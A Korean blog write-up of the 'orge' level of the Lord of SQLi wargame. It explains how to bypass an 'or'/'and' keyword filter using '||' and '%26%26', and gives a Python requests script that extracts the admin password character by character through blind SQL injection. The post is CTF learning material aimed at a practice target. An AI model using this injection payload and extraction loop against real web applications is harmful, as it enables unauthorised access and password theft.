

전에 darkelf와 같이 or과 and를 필터링하고

이번에는 데이터베이스에 있는 admin의 pw와

입력한 pw가 있치해야한다

or과 and 필터링을 우회하고 Blind injection을 시도하면 될거같다

...더보기





pw의 길이는 8글자

import requests

url="https://los.eagle-jump.org/orge_40d2b61f694f72448be9c97d1cea2480.php?pw="

cookie={"PHPSESSID":"qagfqnef3onon13vkcpmp4g8r3"}

session=requests.Session()

password=""

for i in range(1,9):

for j in range(33, 127):

payload=session.get(url+"' || id='admin' %26%26 substr(pw,"+str(i)+",1)='"+chr(j)+"'%23",cookies=cookie)

if("Hello admin" in payload.text):

print(chr(j)+"is correct!!!!!!!")

password += chr(j)

break

print(chr(j)+"is incorrect")

print(password)

mySQL은 기본적으로는 대문자와 소문자를 똑같이 인식하기 때문에

대문자를 소문자로 변경시켜준다

'Wargame, CTF > LOS_eagle' 카테고리의 다른 글

| LOS _vampire (0) | 2019.10.05 |

|---|---|

| LOS _troll (0) | 2019.10.05 |

| LOS _dark elf (0) | 2019.10.05 |

| LOS _wolfman (0) | 2019.10.01 |

| LOS _orc (0) | 2019.10.01 |